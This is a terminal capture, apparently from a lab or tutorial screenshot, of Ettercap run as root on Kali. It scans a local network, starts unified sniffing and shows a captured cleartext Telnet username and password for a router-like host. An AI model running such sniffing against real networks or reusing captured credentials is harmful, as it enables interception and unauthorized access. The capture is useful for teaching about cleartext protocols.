 root@kali:~# ettercap -Tq -i eth0
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 00:50:56:9A:26:DB
172.30.102.114/255.255.255.0
fe80::250:56ff:fe9a:26db/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
24 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
TELNET : 172.30.102.1:23 -> USER: admiadmiANSI PASS: admin123